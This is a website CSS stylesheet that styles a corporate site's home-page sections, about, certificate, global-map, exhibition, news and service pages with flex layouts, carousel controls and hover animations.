.indexA .swiper-slide .top a .txt::after{content:"";display:block;position:absolute;top:0;left:-100%;width:100%;height:100%;background-color:#004C46;transition:left .5s ease-out;opacity:0;}



.indexA .swiper-slide .bot{display:flex;}
.indexA .swiper-slide .bot a{display:flex;flex-direction:row-reverse;}
.indexA .swiper-slide .bot a:first-child{width:45.54%;}
.indexA .swiper-slide .bot a:first-child .pic{width:61.48%;}

.indexA .swiper-slide .bot a:last-child{width:54.46%;}
.indexA .swiper-slide .bot a:last-child .pic{width:65.22%;}

.indexA .swiper-slide .bot a .txt{flex:1;padding:60px 20px 0;background:#F6F6F6;position:relative;}
.indexA .swiper-slide .bot a .txt::after{content:"";display:block;position:absolute;top:0;right:-100%;width:100%;height:100%;background-color:#004C46;transition:right .5s ease-out;opacity:0;}

@media screen and (min-width:1171px){
.indexA .swiper-slide .top a:hover .txt *{color:#fff;}
.indexA .swiper-slide .top a:hover .txt::after{left:0;opacity:1}	
.indexA .swiper-slide .bot a:hover .txt *{color:#fff;}
.indexA .swiper-slide .bot a:hover .txt::after{right:0;opacity:1}
.indexA .swiper-slide a:hover .pic img{transform:scale(1.05);}
}

.indexA .swiper-button-prev,.indexA .swiper-button-next{width:50px;height:50px;line-height:50px;overflow:hidden;background:#004C46;margin-top:-25px;text-align:center;color:#fff;display:inline-block;border-radius:0;}
.indexA .swiper-button-prev i,.indexA .swiper-button-next i{color:#fff;font-size:25px;display:inline-block;}
.indexA .swiper-button-prev,.indexA .swiper-container-rtl .swiper-button-next{left:-50px;}
.indexA .swiper-button-next,.indexA .swiper-container-rtl .swiper-button-prev{right:-50px;}
.indexA .swiper-button-prev:hover,.indexA .swiper-button-next:hover{color:var(--active-color);}



.indexB{padding:0 0 80px;position:relative;letter-spacing: 0.5px;word-spacing: 1px;}
.indexB .wp{display:flex;justify-content:space-between;align-items:flex-start;}
.indexB .left,.indexB .right{width:calc(50% - 10px);}
.indexB .left{display:flex;flex-direction:column-reverse;padding:55px 0 0;position:relative;}

.indexB .left .list{position:relative;}
.indexB .left .list::after{content:"";background:#F6F6F6;position:absolute;right:-100px;top:-80px;bottom:0;width:1200px;border-radius:0 100px 0 0;}
.indexB .left .list .swiper-slide a{display:block;position:relative;}.indexB .left .list .swiper-slide a img{width:100%;}
.indexB .left .list .swiper-slide .txt{position:absolute;left:0;bottom:0;right:0;background:#004C46;padding:20px 25px;max-width:510px;}
.indexB .left .list .swiper-slide .txt em{font-size:16px;color:#fff;}
.indexB .left .list .swiper-slide .txt h5{font-size:24px;color:#fff;margin:14px 0 0;font-weight:600;}

.indexB .left .list .page{width:63px;position:absolute;bottom:0;left:-63px;z-index:30;}
.indexB .left .list .page .swiper-button-prev,.indexB .left .list .page .swiper-button-next{position:static;width:63px;height:63px;line-height:63px;overflow:hidden;background:rgb(0,228, 124);margin-top:0;text-align:center;color:#fff;display:block;border-radius:0;}
.indexB .left .list .page .swiper-button-prev i,.indexB .left .list .page .swiper-button-next i{color:inherit;font-size:25px;display:inline-block;}

.indexB .left .list .page .swiper-button-prev:hover,.indexB .left .list .page .swiper-button-next:hover{opacity:0.6;}

.indexB .tit{position:relative;padding:90px 0 0;}
.indexB .tit *{position:relative;z-index:10;}
.indexB .tit h5{font-size:20px;color:#004C46;font-weight:600;display:flex;align-items:center;}
.indexB .tit h5::before{display:inline-block;content:'';width:87px;height:8px;background:#004C46;margin-right:12px;}
.indexB .tit h3{margin:17px 0 0;font-size:50px;color:#404040;font-weight:700;line-height:1;/*text-transform:uppercase;*/position:relative;z-index:20;}
.indexB .tit p{margin:20px 0 0;color:#737373;max-width:600px;font-size:20px;line-height:30px;}

.indexB .right{}
.indexB .right .list{display:flex;justify-content:flex-end;}
.indexB .right ul{width:576px;}
.indexB .right ul li{border-bottom:1px solid #EBEBEB;padding:14px 0;}
.indexB .right ul li em{font-size:16px;color:#191818;}
.indexB .right ul li h5{font-size:20px;color:#737373;margin:14px 0 0;font-weight:600;}
.indexB .right .pic{margin:66px 0 0;position:relative;z-index:20;}

.indexB .right .pic .v{position:relative;width:100%;display:block;overflow:hidden;}
.indexB .right .pic .v img{width:100%;display:block;transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;}
.indexB .right .pic .v::after{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:url("../images/v2.png") no-repeat center;display:block;}
.indexB .right .pic:hover .v img{transform:scale(1.05);-webkit-transform: scale(1.05);}




.indexD{padding:90px 0 0;position:relative;letter-spacing: 0.5px;word-spacing: 1px;}
.indexD::after{content:"";position:absolute;left:0;top:0;background:#F6F6F6;width:40%;bottom:0;border-radius:0 0 0 100px;}

.indexD .wp{display:flex;position:relative;z-index:30;}
.indexD .tit{width:434px;padding:54px 40px 0 0;position:relative;}
.indexD .tit *{position:relative;z-index:10;}
.indexD .tit h5{font-size:20px;color:#004C46;font-weight:600;display:flex;align-items:center;}
.indexD .tit h5::before{display:inline-block;content:'';width:87px;height:8px;background:#004C46;margin-right:12px;}
.indexD .tit h3{margin:17px 0 0;font-size:50px;color:#404040;font-weight:700;line-height:1;position:relative;z-index:20;}
.indexD .tit p{margin:20px 0 0;color:#838383;font-size:20px;line-height:30px;}
.indexD .tit .more{margin:60px 0 0;width:214px;height:51px;line-height:49px;border:1px solid #004C46;font-size:24px;color:#004C46;text-align:center;display:block;}
.indexD .tit .more:hover{background:var(--active-color);color:#fff;}

.indexD .right{width:calc(100% - 434px);position:relative;padding:0 0 112px;}

.indexD .right .v{width:100%;display:block;overflow:hidden;position:relative;}
.indexD .right .v > img{transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;}
.indexD .right .v:hover > img{transform:scale(1.03);-webkit-transform: scale(1.03);}

.indexD .right .v .play{position:absolute;z-index:10;left:calc(50% - 44px);top:calc(50% - 44px);}
.indexD .right .v .play .box{width:88px;height:88px;background:#004C46;border-radius:50%;position:relative;z-index:20;display:flex;justify-content:center;align-items:center;}
.indexD .right .v .play > img{}
.indexD .right .v .play::before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:50%;background:rgba(11, 81, 2, 0.3);animation:scale1 2s linear infinite;}
.indexD .right .v .play::after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:50%;background:rgba(11, 81, 2, 0.3);animation:scale2 2s linear infinite;}

.indexD .right .pic{position:absolute;z-index:50;left:0;bottom:0;z-index:20;background:#FBFBFB;padding:50px 50px 0;width:50%;}

.indexG{padding:90px 0 0;margin-bottom:120px;}
.indexG h3{margin: 17px 0 0;font-size: 50px;color: #404040;font-weight: 700;line-height: 1;position: relative;z-index: 20;text-align: center;}


/*------------------------------------------------------------*/

.main{padding-top:100px;padding-bottom:100px;}


.sidebanner{position:relative;}
.sidebanner img{width:100%;}

.sidebanner1{position:relative;}
.sidebanner1 .txt{position:absolute;top:0;bottom:0;left:0;right:0;display:flex;align-items:center;}
.sidebanner1 .txt .t{max-width:820px;}
.sidebanner1 .txt h1,.sidebanner3  .txt h3{color:#404040;font-size:72px;line-height:1;font-weight:700;}

.sidebanner1 .txt p{color:#404040;font-size:18px;margin:25px 0 0;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}
.sidebanner1 .txt p a{color:#404040;}

.sidebanner3{position:relative;}
.sidebanner3 .txt{position:absolute;top:0;bottom:0;left:0;right:0;display:flex;align-items:center;}
.sidebanner3 .txt h1,.sidebanner3  .txt h3{color:#404040;font-size:40px;line-height:1;font-weight:700;}
.sidebanner3 .txt p{color:#404040;font-size:18px;margin:25px 0 0;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}
.sidebanner3 .txt p a{color:#404040;}


.path{border-bottom:1px solid #eee;line-height:75px;}
.path p{color:#999;font-size:15px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}

/*------------------------------------------------------------*/

.about{padding:80px 0 40px;letter-spacing: 0.5px;word-spacing: 1px;}
.about .tit{}
.about .tit h3{font-size:50px;color:#404040;font-weight:700;line-height:1;}
.about .tit p{font-size:20px;color:#707070;line-height:35px;margin:20px 0 0;letter-spacing: 0.5px;word-spacing: 1px;}

.about ul{margin:35px 0 0;display:flex;flex-wrap:wrap;}
.about ul li{width:calc(20% - 10px);text-align:center;}
.about ul li .ico{width:138px;height:138px;background:#004C46;display:inline-flex;justify-content:center;align-items:center;border-radius:50%;}
.about ul li .ico img{max-height:45%;}
.about ul li h5{margin:20px 0 0;font-size:24px;font-weight:600;color:#404040;line-height:1;}
.about ul li p{font-size:20px;color:#6e6e6e;line-height:30px;margin:10px 0 0;}


.about2{padding:30px 0 80px;letter-spacing: 0.5px;word-spacing: 1px;}
.about2 .wp{display:flex;justify-content:space-between;flex-direction:row-reverse;}
.about2 .left{width:31.76%;}
.about2 .right{width:66%;}
.about2 h3{font-size:50px;color:#404040;font-weight:700;line-height:1;}
.about2 h5{font-size:30px;color:#404040;font-weight:600;line-height:1;margin:25px 0 0;}
.about2 p{font-size:20px;color:#6e6e6e;line-height:35px;margin:20px 0 0;letter-spacing: 0.5px;word-spacing: 1px;}
.about2 .row{margin-top:15px;}


.about3{display:flex;align-items:center;background:#FAFAFA;letter-spacing: 0.5px;word-spacing: 1px;}
.about3 .txt{flex:1;padding:0 30px 0 9%;}
.about3 .txt h3{font-size:50px;color:#404040;font-weight:700;line-height:1;margin-bottom:90px;position:relative;z-index:50;}
.about3 .txt h3::after{content:"";width:320px;height:6px;background:#004C46;position:absolute;left:60px;bottom:-30px;display:block;}
.about3 .txt dl{display:flex;align-items:center;}
.about3 .txt dl~dl{margin-top:70px;}
.about3 .txt dl dt{width:76px;height: 76px;border-radius: 50%;background: #E9E9E9;display: flex;align-content: center;justify-content: center;}
.about3 .txt dl dd{flex:1;margin-left:15px;}
.about3 .txt dl dd h5{font-size:30px;color:#404040;font-weight:600;}
.about3 .txt dl dd p{font-size:18px;line-height:30px;color:#575757;}


.about3 .v{width:65%;display:block;overflow:hidden;position:relative;}
.about3 .v > img{transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;}
.about3 .v::after{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:url("../images/v1.png") no-repeat center;display:block;}
.about3 .v:hover > img{transform:scale(1.03);-webkit-transform: scale(1.03);}

.about3 .v .play{position:absolute;z-index:10;left:calc(50% - 44px);top:calc(50% - 44px);}
.about3 .v .play .box{width:88px;height:88px;background:#004C46;border-radius:50%;position:relative;z-index:20;display:flex;justify-content:center;align-items:center;}
.about3 .v .play > img{}
.about3 .v .play::before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:50%;background:rgba(11, 81, 2, 0.3);animation:scale1 2s linear infinite;}
.about3 .v .play::after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:50%;background:rgba(11, 81, 2, 0.3);animation:scale2 2s linear infinite;}

.about3 .v:hover::after{opacity:1;}

                      /*----solution---*/
.culture h3{font-size:40px;color:#000;font-weight:700;line-height:1;text-align:center;}
.culture ul{margin:50px 0;overflow:hidden;display:flex;}
.culture ul li{height:750px;width:23.2%;position:relative;transition:0.5s all ease;overflow:hidden;}
.culture ul li > img{position:absolute;top:0;left:5px;right:5px;height:100%;max-width:none;-o-object-fit:cover;object-fit:cover;}
.culture ul li .txt{position:absolute;bottom:0;left:5px;right:0;padding:45px 50px;background: rgba(0,0,0,.55);-webkit-backdrop-filter: blur(2px);backdrop-filter: blur(2px);}
.culture ul li .txt h5{font-size:32px;color:#fff;line-height:1.4;font-weight:600;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.culture ul li .txt p{font-size:18px;color:#fff;line-height:26px;margin:20px 0 0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}

.culture ul li.active{width:53.6%;}
.culture ul li.active .txt h5{white-space:normal;}
.culture ul li.active .txt p{white-space:normal;}
                      
                      

.cert-list{padding:70px 0;background:url(../images/ibg1.jpg) no-repeat center top;letter-spacing: 0.5px;word-spacing: 1px;}
.cert-list .tit{text-align:center;}
.cert-list .tit h3{font-size:50px;color:#404040;font-weight:700;line-height:1;}
.cert-list .tit p{font-size:24px;color:#4d4d4d;margin:19px 0 0;}
.cert-list .tit a{margin:18px 0 0;width:240px;height:43px;line-height:41px;display:inline-block;font-size:24px;color:var(--active-color);border:1px solid var(--active-color);}
.cert-list .tit a:hover{background:var(--active-color);color:#fff;}

.cert-list .list{margin-top:60px;padding:15px 0;position:relative;text-align:center;}
.cert-list .swiper-slide{width:310px;}
.cert-list .swiper-slide img{display:block;background:#fff;box-shadow:0 4px 12px rgba(0,0,0,0.41);border:18px solid #2A2220;}
.cert-list .swiper-slide img{display:block;}

.cert-list .swiper-button-prev,.cert-list .swiper-button-next{width:50px;height:50px;line-height:50px;overflow:hidden;border-radius:8px;background:none;margin-top:-25px;text-align:center;color:#404040;}
.cert-list .swiper-button-next::after,.cert-list .swiper-button-prev::after {display:none;}
.cert-list .swiper-button-prev i,.cert-list .swiper-button-next i{color:inherit;font-size:30px;display:inline-block;margin-top:1px;}
.cert-list .swiper-button-prev,.cert-list .swiper-container-rtl .swiper-button-next{left:-50px;right:auto;}
.cert-list .swiper-button-next,.cert-list .swiper-container-rtl .swiper-button-prev{right:-50px;left:auto;}
.cert-list .swiper-button-prev:hover,.cert-list .swiper-button-next:hover{color:#355FA0;}

.cert-list .swiper-pagination-bullets{position:static;width:100%;margin:30px 0 0;display:none;font-size:0;}
.cert-list .swiper-pagination-bullet {height:12px;width:12px;margin:0 3px;background:#ccc;border-radius:50%;opacity:1;}
.cert-list .swiper-pagination-bullet-active{background:#004C46;}


.global{margin:100px 0;letter-spacing: 0.5px;word-spacing: 1px;}
.global .wp{position:relative;display:flex;justify-content:flex-end;}
.global .tit{width:550px;position:absolute;left:0;top:calc(50% - 97px);}
.global .tit h3{font-size:50px;color:#404040;font-weight:700;line-height:1;}
.global .tit p{font-size:24px;color:#4d4d4d;margin:19px 0 0;}
.global .tit a{margin:22px 0 0;width:240px;height:43px;line-height:41px;display:inline-block;font-size:24px;color:var(--active-color);border:1px solid var(--active-color);text-align:center;}
.global .tit a:hover{background:var(--active-color);color:#fff;}

.global .list{width:1217px;position:relative;}
.global .list .pic img{width:100%;}

.global .list .box{}
.global .list .item{position:absolute;}
.global .list .item a{width:16px;height:16px;background:#004C46;border-radius:50%;display:block;position:relative;}
.global .list .item a::before{content:"";position:absolute;top:-2px;left:-2px;right:-2px;bottom:-2px;display:block;border-radius:50%;background:rgba(11, 81, 2, 0.3);animation:scale2 1.5s linear infinite;}
.global .list .item .nr{position:absolute;left:calc(50% - 110px);top:50px;border-radius:10px;z-index:30;width:220px;padding:11px 20px;background:#fff;opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:scale(0);transform:scale(0);box-shadow:rgba(0,0,0,0.14) 0 0 9px 0px;text-align:center;}
.global .list .item .nr::after{content:'';position:absolute;left:calc(50% - 8px);margin:0;top:-8px;overflow:hidden;display:inline-block;border-right:8px solid transparent;border-bottom:8px solid #fff;border-left:8px solid transparent;}
.global .list .item .nr p{font-size:22px;color:#004C46;margin-bottom:10px;}
.global .list .item:hover .nr{opacity:1;-webkit-transform:scale(1);transform:scale(1);}

.global .list .item.active .nr{opacity:1;-webkit-transform:scale(1);transform:scale(1);}

.global .list .item:nth-child(3) a,.global .list .item:nth-child(25) a,.global .list .item:nth-child(26) a,.global .list .item:nth-child(28) a,.global .list .item:nth-child(29) a,.global .list .item:nth-child(30) a,.global .list .item:nth-child(31) a,.global .list .item:nth-child(33) a{width:37px;height:51px;background:url(../images/dot2.png) no-repeat;border-radius:0;}
.global .list .item:nth-child(3) a::before,.global .list .item:nth-child(25) a::before,.global .list .item:nth-child(26) a::before,.global .list .item:nth-child(28) a::before,.global .list .item:nth-child(29) a::before,.global .list .item:nth-child(30) a::before,.global .list .item:nth-child(31) a::before,.global .list .item:nth-child(33) a::before{display:none;}

.global .list .item1{left:12.08%;top:31.3%;}
.global .list .item2{left:15.86%;top:27.41%;}
.global .list .item3{left:14.21%;top:37.39%;}
.global .list .item4{left:17.99%;top:45.35%;}
.global .list .item5{left:22.19%;top:42.98%;}
.global .list .item6{left:21.2%;top:55.33%;}
.global .list .item7{left:25.23%;top:60.58%;}
.global .list .item8{left:26.13%;top:69.71%;}
.global .list .item9{left:29.99%;top:64.13%;}
.global .list .item10{left:30.32%;top:74.79%;}
.global .list .item11{left:44.95%;top:28.59%;}
.global .list .item12{left:49.71%;top:30.96%;}
.global .list .item13{left:51.85%;top:29.44%;}
.global .list .item14{left:54.64%;top:28.59%;}
.global .list .item15{left:50.04%;top:40.61%;}
.global .list .item16{left:52.57%;top:36.04%;}
.global .list .item17{left:55.87%;top:34.35%;}
.global .list .item18{left:57.27%;top:39.76%;}
.global .list .item19{left:54.97%;top:46.7%;}
.global .list .item20{left:51.93%;top:57.7%;}
.global .list .item21{left:53%;top:79.19%;}
.global .list .item22{left:59.57%;top:49.75%;}
.global .list .item23{left:61.7%;top:46.36%;}
.global .list .item24{left:62.04%;top:13.37%;}
.global .list .item25{left:64.17%;top:39.09%;}
.global .list .item26{left:67.46%;top:44.67%;}
.global .list .item27{left:73.29%;top:20.64%;}
.global .list .item28{left:71.08%;top:30.29%;}
.global .list .item29{left:74.44%;top:28.76%;}
.global .list .item30{left:74.61%;top:37.06%;}
.global .list .item31{left:80.53%;top:18.09%;}
.global .list .item32{left:82.91%;top:45.85%;}
.global .list .item33{left:80.94%;top:59.39%;}
.global .list .item34{left:84.06%;top:78.85%;}



.ex-list{padding:20px 0;letter-spacing: 0.5px;word-spacing: 1px;}
.ex-list .tit{text-align:center;}
.ex-list .tit h3{font-size:50px;color:#404040;font-weight:700;line-height:1;}
.ex-list .tit p{font-size:24px;color:#4d4d4d;line-height:35px;margin:19px 0 0;}

.ex-list .list{margin:60px 0 0;}

.ex-list .list .pic{position:relative;overflow:hidden;cursor:pointer;}
.ex-list .list .pic > img{transition:all 0.3s ease 0s;}
.ex-list .list .pic h5{position:absolute;left:0;right:0;bottom:0;background:rgba(0,0,0,0.3);font-size:18px;color:#fff;text-align:center;padding:5px 0;}
.ex-list .list .pic h5 i{font-size:18px;}
.ex-list .list .pic h5:hover{color: #004C46;}

.ex-list .list .pic:hover img{transform:scale(1.05);}

.ex-list .top{display:flex;justify-content:space-between;align-items:flex-end;}
.ex-list .top .top-left{width:41.5%;}
.ex-list .top .top-right{width:56.788%;}

.top-left-top{display:flex;justify-content:flex-end;}
.top-left-top .pic{width:70.4%;}
.top-left-bot{display:flex;justify-content:space-between;margin-top:25px;}
.top-left-bot .pic:first-child{width:61.19%;}
.top-left-bot .pic:last-child{width:34.35%;}

.top-right-top{display:flex;justify-content:space-between;align-items:flex-end;}
.top-right-top .pic:first-child{width:48.54%;}
.top-right-top .pic:last-child{width:48.09%;}

.top-right-bot{display:flex;justify-content:space-between;margin-top:25px;}
.top-right-bot-left{width:72.58%;}
.top-right-bot-right{width:25.17%;display:flex;flex-direction:column;justify-content:space-between;}

.ex-list .bot{margin-top:25px;width:100%;display:flex;justify-content:center;align-items:flex-start;}
.ex-list .bot .pic:nth-child(1){width:25.4%;}
.ex-list .bot .pic:nth-child(2){width:25.4%;}
.ex-list .bot .pic:nth-child(3){width:34.24%;}
.ex-list .bot .pic+.pic{margin-left:20px;}

.ex-list2{padding:30px 0;letter-spacing: 0.5px;word-spacing: 1px;}
.ex-list2 h3{font-size:24px;color:#404040;line-height:1;text-align:left;font-weight:700;}

.ex-list2 ul{display:flex;flex-wrap:wrap;margin:20px -20px 0;}
.ex-list2 ul li{width:25%;padding:10px;position:relative;}
.ex-list2 ul li img{width:100%;transition:all 0.5s ease 0s;}

.ex-list2 .list{margin:30px 50px 0;position:relative;}
.ex-list2 .swiper-slide {overflow:hidden;}
.ex-list2 .swiper-slide img{width:100%;transition:all 0.5s ease 0s;}
.ex-list2 .swiper-slide:hover img {transform:scale(1.05);}

.ex-list2 .swiper-button-prev,.ex-list2 .swiper-button-next{width:50px;height:50px;line-height:50px;overflow:hidden;border-radius:8px;background:none;margin-top:-25px;text-align:center;color:#404040;}
.ex-list2 .swiper-button-next::after,.ex-list2 .swiper-button-prev::after {display:none;}
.ex-list2 .swiper-button-prev i,.ex-list2 .swiper-button-next i{color:inherit;font-size:30px;display:inline-block;margin-top:1px;background: #004C46; color: #fff;}
.ex-list2 .swiper-button-prev,.ex-list2 .swiper-container-rtl .swiper-button-next{left:-50px;right:auto;}
.ex-list2 .swiper-button-next,.ex-list2 .swiper-container-rtl .swiper-button-prev{right:-50px;left:auto;}
.ex-list2 .swiper-button-prev:hover,.ex-list2 .swiper-button-next:hover{color:#355FA0;}

.ex-list2 .swiper-pagination-bullets{position:static;width:100%;margin:30px 0 0;display:none;font-size:0;}
.ex-list2 .swiper-pagination-bullet {height:12px;width:12px;margin:0 3px;background:#ccc;border-radius:50%;opacity:1;}
.ex-list2 .swiper-pagination-bullet-active{background:#004C46;}

/*------------------------------------------------------------*/

.news-top{position:relative;letter-spacing: 0.5px;word-spacing: 1px;}
.news-top h3{font-size:50px;color:#404040;line-height:1;font-weight:700;position:absolute;left:calc(55% + 56px);top:0;z-index:20;}
.news-top h3::after{content:"";width:400px;height:6px;background:var(--active-color);margin:20px auto 0 0;display:block;}
.news-top .swiper-slide{display:flex;align-items:center;}
.news-top .swiper-slide .pic{width:55%;}
.news-top .swiper-slide .pic img{width:100%;}
.news-top .swiper-slide .txt{flex:1;padding:90px 56px;}
.news-top .swiper-slide .txt h5{color:#404040;font-size:36px;line-height:1.1;font-weight:600;}
.news-top .swiper-slide .txt h5 a{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden;}
.news-top .swiper-slide .txt span{margin:20px 0 0;font-size:18px;color:#9c9c9c;display:block;}
.news-top .swiper-slide .txt p{margin:20px 0 0;font-size:18px;color:#9c9c9c;line-height:30px;max-height:120px;overflow:hidden;}
.news-top .swiper-slide .txt .more{margin:25px 0 0;width:180px;height:41px;line-height:39px;border:1px solid #004C46;font-size:18px;color:#004C46;text-align:center;display:block;}
.news-top .swiper-slide .txt .more:hover{background:var(--active-color);color:#fff;}

.news-top .swiper-pagination-bullets{position:static;width:100%;margin:30px 0 0;display:none;}
.news-top .swiper-pagination-bullet{width:12px;height:12px;display:inline-block;border-radius:50%;background:#919191;opacity:1;margin:0 3px;}
.news-top .swiper-pagination-bullet-active{background:var(--active-color);}

.news-top .page{position:absolute;z-index:30;bottom:40px;left:calc(55% + 56px);display:flex;align-items:center;}
.news-top .page .swiper-button-prev,.news-top .page .swiper-button-next{position:static;width:24px;height:24px;line-height:24px;overflow:hidden;background:none;margin-top:0;text-align:center;color:#444;}
.news-top .page .swiper-button-next::after,.news-top .page .swiper-button-prev::after {display:none;}
.news-top .page .swiper-button-prev i,.news-top .page .swiper-button-next i{color:inherit;font-size:22px;display:inline-block;margin-top:1px;}
.news-top .page .swiper-button-next,.news-top .page .swiper-container-rtl .swiper-button-prev{margin-left:10px;}
.news-top .page .swiper-button-prev:hover,.news-top .page .swiper-button-next:hover{color:#004C46;}


.newslist{margin:80px 0 0;letter-spacing: 0.5px;word-spacing: 1px;}
.newslist h2{font-size:50px;color:#404040;line-height:1;font-weight:700;}
.newslist ul{margin:30px -17px 0;display:flex;flex-wrap:wrap;}
.newslist ul li{width:33.33333%;padding:30px 17px;}
.newslist ul li .pic{width:100%;display:block;box-shadow: 0 0 9px rgba(1,1,1,0.24);}
.newslist ul li .pic img{width:100%;}
.newslist ul li .t{margin:20px 0 0;height: 174px;}
.newslist ul li .t span{font-size:16px;color:#191818;}
.newslist ul li .t h5{color:#252525;font-size:22px;line-height:30px;margin:13px 0 0;font-weight:600;display: -webkit-box;-webkit-box-orient: vertical;overflow: hidden;-webkit-line-clamp: 2;height: 60px;}
.newslist ul li .t p{display: -webkit-box;-webkit-box-orient: vertical;overflow: hidden;-webkit-line-clamp: 3;}
.newslist ul li .t .more{margin:20px 0 0;border:1px solid #004C46;display:block;width:140px;height:31px;line-height:29px;text-align:center;font-size:18px;color:#004C46;}
.newslist ul li .t .more i{font-size:13px;}
.newslist ul li .t .more:hover{background:var(--active-color);color:#fff;}


.main-news .wp{display:flex;}
.news-left{flex:1;overflow:hidden;padding:30px 30px 30px 0;letter-spacing: 0.5px;word-spacing: 1px;}

.newstit{}
.newstit span{font-size:18px;color:#404040;}
.newstit h1{margin:25px 0 0;font-size:48px;line-height:1;color:#404040;font-weight:700;text-align: center;}

.news-content h3{font-weight: bold;font-size: 24px;line-height: 2;}
.news-content{margin:25px 0 0;line-height:30px;font-size:18px;color:#585858;border-top:1px solid #DBDBDB;padding:30px 0 30px;}
.news-content p{margin-bottom:20px;}
.news-content strong{color:#333;}
.news-content h5{font-size:22px;color:#000009;font-weight: 500;margin-bottom:20px;}
.news-content .row >div{margin-bottom:20px;}
.newslist ul li .t p{display: -webkit-box;-webkit-box-orient: vertical;overflow: hidden;-webkit-line-clamp: 2;
}
.solution-rela-pro {padding: 30px 0;}
.solution-rela-pro h3{font-size: 36px;color: #404040;line-height: 1;font-weight: 700;}
.solution-rela-pro ul {display: flex;margin: 90px -35px 0;position: relative;}
.solution-rela-pro ul li {width: 25%;padding: 0 35px;}
.solution-rela-pro ul li a {display: block;overflow: hidden;background: #fff;box-shadow: .5em .5em 1em rgba(0,0,0,.1);position:relative;}
.solution-rela-pro ul li .pic {width: 100%;}
.solution-rela-pro ul li .pic img {width: 100%;transition:all 0.5s ease 0s;}
.solution-rela-pro ul li:hover .pic img {transform:scale(1.03);}
.solution-rela-pro ul li .txt {padding: 25px 15px;text-align: center;background: #f8f8f8;}
.solution-rela-pro ul li .txt p {font-size: 20px;color: #515151;font-family: var(--font-family2);line-height: 24px;display: -webkit-box;-webkit-box-orient: vertical;overflow: hidden;-webkit-line-clamp: 3;}
.solution-rela-pro ul li:hover .txt p {color:var(--active-color);}


.pnbar{}
.pnbar p{background:#F7F7F7;font-size:22px;color:#353535;padding:13px 38px;font-family:var(--font-family2);}
.pnbar p+p{margin-top:4px;}
.pnbar p a:hover{color:var(--active-color);text-decoration:underline;}


.news-right{width:380px;padding:75px 0 150px 44px;position:relative;letter-spacing: 0.5px;word-spacing: 1px;}
.news-right > *{position:relative;z-index:10;}
.news-right::after{content:"";background:#F7F7F7;position:absolute;left:0;top:0;bottom:0;width:1000px;}

.news-right .share{}
.news-right .share h6{font-size:18px;color:#585858;font-weight:600;}
.news-right .share p{margin:15px 0 0;}
.news-right .share p a{width:34px;height:34px;line-height:32px;background:#EAEAEA;border:1px solid #EAEAEA;color:#7E7E7E;border-radius:50%;display:inline-block;text-align:center;}
.news-right .share p a+a{margin-left:18px;}
.news-right .share p a i{font-size:19px;}
.news-right .share p a:hover{background:#fff;border-color:var(--active-color);color:var(--active-color);}

.side-news{margin:40px 0 0;}
.side-news h3{font-size:36px;color:#404040;line-height:1;font-weight:600;}
.side-news ul{margin:5px 0 0;}
.side-news ul li{padding:25px 0;}
.side-news ul li .pic{width:100%;display:block;}
.side-news ul li .pic img{width:100%;}
.side-news ul li .t{margin:20px 0 0;}
.side-news ul li .t span{font-size:16px;color:#191818;}
.side-news ul li .t h5{color:#252525;font-size:20px;line-height:24px;margin:13px 0 0;font-weight:600;}
.side-news ul li .t .more{margin:20px 0 0;border:1px solid #004C46;display:block;width:135px;height:29px;line-height:27px;text-align:center;font-size:17px;color:#004C46;}
.side-news ul li .t .more i{font-size:13px;}
.side-news ul li .t .more:hover{background:var(--active-color);color:#fff;}


/*------------------------------------------------------------*/

.service1{padding:100px 0 40px;background:#fff;letter-spacing: 0.5px;word-spacing: 1px;}
.service1 .wp{display:flex;align-items:center;}

.service1 .pic{width:44%;}
.service1 .list{flex:1;margin-left:60px;overflow:hidden;}
.service1 .list h3{color:#4f4f4f;font-size:50px;font-weight:600;line-height:1;margin-bottom:20px;}
.service1 ul li{border-bottom:1px solid #ECECEC;padding:12px 0;position:relative;}
.service1 ul li h5{font-size:20px;color:#404040;font-weight:600;}
.service1 ul li .t{margin:13px 0 0;display:flex;align-items:center;}
.service1 ul li .t span{font-size:18px;color:#858585;}
.service1 ul li .t a{font-size:18px;color:#858585;display:block;margin-left:20px;}
.service1 ul li .t a i{font-size:19px;color:#004C46;margin-right:5px;}

.service1 .swiper-pagination-bullets{position:static;text-align:left;margin-top:40px;font-size:0;}
.service1 .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{height:16px;width:16px;margin:0 11px 0 0;background:#D5D5D5;border-radius:50%;opacity:1;position:relative;}
.service1 .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet-active{background:#004C46;}


.service2{padding:100px 0;background:#fff;letter-spacing: 0.5px;word-spacing: 1px;}
.service2 .wp{display:flex;justify-content:space-between;align-items:center;position:relative;flex-wrap:wrap;}
.service2 .left{width:54.27%;display:flex;flex-direction:column;align-items:flex-end;}
.service2 .right{width:45.28%;}
.service2 .v{position:relative;}
.service2 .v > a{display:block;overflow:hidden;position:relative;}
.service2 .v a img{width:100%;display:block;transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;}
.service2 .v a::after{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:url("../images/v1.png") no-repeat center;display:block;}
.service2 .v+.v{margin-top:22px;}
.service2 .v a:hover img{transform:scale(1.05);}

.service2 .left .v:first-child{width:40.66%;}

.service2 .left .v:first-child::before{content:"";width:104px;height:78px;background:#F6F6F6;position:absolute;right:0;top:-88px;}
.service2 .left .v:last-child::before{content:"";width:166px;height:124px;background:#E8E8E8;position:absolute;right:0;bottom:-134px;}

.service2 .tit{position:absolute;top:40px;left:0;width:480px;}
